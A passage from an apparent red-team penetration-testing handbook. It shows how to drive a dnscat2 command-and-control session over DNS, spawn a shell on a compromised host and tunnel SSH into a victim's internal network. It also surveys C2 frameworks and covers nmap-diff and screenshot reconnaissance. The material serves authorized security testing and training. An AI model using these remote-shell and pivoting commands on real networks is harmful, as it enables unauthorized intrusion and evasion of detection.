

After our payload executes and connects back to our attacker server, we should see a

new ENCRYPTED AND VERIFIED message similar to below. By typing "window"

dnscat2 will show all of your sessions. Currently, we have a single command session

called "1".

Technet24

||||||||||||||||||||

||||||||||||||||||||

We can spawn a terminal style shell by interacting with our command session:

Interact with our first command sessions

window -i 1

Start a shell sessions

shell

Back out to the main session

Ctrl-z

Interact with the 2 session - sh

window -i 2

Now, you should be able to run all shell commands (i.e. ls)

Although this isn't the fastest shell, due to the fact that all communication is over DNS,

it really gets around those situations where a Meterpreter or similar shell just won't

work. What is even better about dnscat2 is that it fully supports tunneling. This way,

if we want to use an exploit from our host system, use a browser to tunnel internal

websites, or even SSH into another box, it is all possible.

Tunnel in dnscat2

||||||||||||||||||||

||||||||||||||||||||



There are many times we want to route our traffic from our attacker server through our

compromised host, to other internal servers. The most secure way to do this with

dnscat2 is to route our traffic through the local port and then tunnel it to an internal

system on the network. An example of this can be accomplished by the following

command inside our command session:

listen 127.0.0.1:9999 10.100.100.1:22

Once the tunnel is created, we can go back to our root terminal window on our attacker

machine, SSH to localhost over port 9999, and authenticate to an internal system on

the victim's network.

This will provide all sorts of fun and a great test to see if your customer's networks can

detect massive DNS queries and exfiltration. So, what do the request and responses

look like? A quick Wireshark dump shows that dnscat2 creates massive amounts of

different DNS requests to many different long subdomains.

Now, there are many other protocols that you might want to test. For example,

Nishang has a PowerShell based ICMP Shell (http://bit.ly/2GXhdnZ) that uses

https://github.com/inquisb/icmpsh as the C2 server. There are other ICMP shells like

https://github.com/jamesbarlow/icmptunnel,

https://github.com/DhavalKapil/icmptunnel and http://code.gerade.org/hans/.

p0wnedShell

As stated on p0wnedShell’s Github page, this tool is “an offensive PowerShell host

application written in C# that does not rely on powershell.exe but runs powershell

commands and functions within a powershell runspace environment (.NET). It has a

lot of offensive PowerShell modules and binaries included to make the process of Post

Technet24

||||||||||||||||||||

||||||||||||||||||||

Exploitation easier. What we tried was to build an “all in one” Post Exploitation tool

which we could use to bypass all mitigations solutions (or at least some off), and that

has all relevant tooling included. You can use it to perform modern attacks within

Active Directory environments and create awareness within your Blue team so they

can build the right defense strategies.” [https://github.com/Cn33liz/p0wnedShell]

Pupy Shell

Pupy is “an opensource, cross-platform (Windows, Linux, OSX, Android) remote

administration and post-exploitation tool mainly written in python.”

[https://github.com/n1nj4sec/pupy].

One of the awesome features of Pupy is that you can run Python across all of your

agents without having a Python actually installed on all of your hosts. So, if you are

trying to script out a lot of your attacks in a custom framework, Pupy is an easy tool

with which to do this.

PoshC2

PoshC2 is “a proxy aware C2 framework written completely in PowerShell to aid

penetration testers with red teaming, post-exploitation and lateral movement. The tools

and modules were developed off the back of our successful PowerShell sessions and

payload types for the Metasploit Framework. PowerShell was chosen as the base

language as it provides all of the functionality and rich features required without

needing to introduce multiple languages to the framework.”

[https://github.com/nettitude/PoshC2]

Merlin

Merlin (https://github.com/Ne0nd0g/merlin) takes advantage of a recently developed

protocol called HTTP/2 (RFC7540). Per Medium, "HTTP/2 communications are

multiplexed, bi-direction connections that do not end after one request and response.

Additionally, HTTP/2 is a binary protocol that makes it more compact, easy to parse,

and not human readable without the use of an interpreting tool.”

[https://medium.com/@Ne0nd0g/introducing-merlin-645da3c635a#df21]

Merlin is a tool written in GO, looks and feels similar to PowerShell Empire, and

allows for a lightweight agent. It doesn't support any types of post exploitation

modules, so you will have to do it yourself.

Nishang

Nishang (https://github.com/samratashok/nishang) is a framework and collection of

scripts and payloads which enables usage of PowerShell for offensive security,

||||||||||||||||||||

||||||||||||||||||||

penetration testing and Red Teaming. Nishang is useful during all phases of

penetration testing.

Although Nishang is really a collection of amazing PowerShell scripts, there are some

scripts for lightweight Command and Control.

Conclusion

Now, you are finally prepared to head into battle with all of your tools and servers

configured. Being ready for any scenario will help you get around any obstacle from

network detection tools, blocked protocols, host based security tools, and more.

For the labs in this book, I have created a full Virtual Machine based on Kali Linux

with all the tools. This VMWare Virtual Machine can be found here:

http://thehackerplaybook.com/get.php?type=THP-vm. Within the THP archive,

there is a text file named List_of_Tools.txt which lists all the added tools. The default

username/password is the standard root/toor.

Technet24

||||||||||||||||||||

||||||||||||||||||||

In the last THP, the Before The Snap section focused on using different tools such as

Recon-NG, Discover, Spiderfoot, Gitrob, Masscan, Sparta, HTTP Screenshot,

Vulnerability Scanners, Burp Suite and more. These were tools that we could use

either externally or internally to perform reconnaissance or scanning of our victim's

infrastructure. We are going to continue this tradition and expand on the

reconnaissance phase from a Red Team perspective.

Monitoring an Environment

For Red Team campaigns, it is often about opportunity of attack. Not only do you

need to have your attack infrastructure ready at a whim, but you also need to be

constantly looking for vulnerabilities. This could be done through various tools that

scan the environments, looking for services, cloud misconfigurations, and more.

These activities allow you to gather more information about the victim’s infrastructure

and find immediate avenues of attack.



Regular Nmap Diffing

For all our clients, one of the first things we do is set up different monitoring scripts.

These are usually just quick bash scripts that email us daily diffs of a client's network.

Of course, prior to scanning, make sure you have proper authorization to perform

scanning.

For client networks that are generally not too large, we set up simple cronjob to

perform external port diffing. For example, we could create a quick Linux bash script

to do the hard work (remember to replace the IP range):

#!/bin/bash

mkdir /opt/nmap_diff

d=$(date +%Y-%m-%d)

y=$(date -d yesterday +%Y-%m-%d)

/usr/bin/nmap -T4 -oX /opt/nmap_diff/scan_$d.xml 10.100.100.0/24 >

/dev/null 2>&1

if [ -e /opt/nmap_diff/scan_$y.xml ]; then

/usr/bin/ndiff /opt/nmap_diff/scan_$y.xml /opt/nmap_diff/scan_$d.xml >

/opt/nmap_diff/diff.txt

fi

This is a very basic script that runs nmap every day using default ports and then uses

ndiff to compare the results. We can then take the output of this script and use it to

notify our team of new ports discovered daily.

Technet24

||||||||||||||||||||

||||||||||||||||||||

In the last book, we talked heavily about the benefits of Masscan

(https://github.com/robertdavidgraham/masscan) and how much faster it is than nmap.

The developers of Masscan stated that, with a large enough network pipeline, you

could scan the entire internet in 6 minutes. The one issue we have seen is with

Masscan's reliability when scanning large ranges. It is great for doing our initial

reconnaissance, but generally isn't used for diffing.

Lab:

Labs in THP3 are completely optional. In some sections, I have included addition labs

to perform testing or for areas that you can expand on. Since this is all about learning

and finding your own passion, I highly recommend you spend the time to make our

tools better and share it with the community.

Build a better network diff scanner:

Build a better port list than the default nmap (i.e. nmap default misses ports like

Redis 6379/6380 and others)



Implement nmap banners

Keep historical tracking of ports

Build email alerting/notification system

Check out diff Slack Alerts: http://bit.ly/2H1o5AW

Web Screenshots

Other than regularly scanning for open ports/services, it is important for Red Teams to

also monitor for different web applications. We can use two tools to help monitor for

application changes.



The first web screenshot tool that we commonly use is HTTPScreenshot

(https://github.com/breenmachine/httpscreenshot). The reason HTTPScreenshot is so

powerful is that it uses Masscan to scan large networks quickly and uses phantomjs to

take screencaptures of any websites it detects. This is a great way to get a quick layout

of a large internal or external network.

Please remember that all tool references in this book are run from the THP modified



||||||||||||||||||||

||||||||||||||||||||

Kali Virtual Machine. You can find the Virtual Machine here:

http://thehackerplaybook.com/get.php?type=THP-vm. The username password is the

default: root/toor.

cd /opt/httpscreenshot/

Edit the networks.txt file to pick the network you want to scan:

gedit networks.txt

./masshttp.sh

firefox clusters.html



The other tool to check out is Eyewitness

(https://github.com/ChrisTruncer/EyeWitness). Eyewitness is another great tool that

takes an XML file from nmap output and screenshots webpages, RDP servers, and



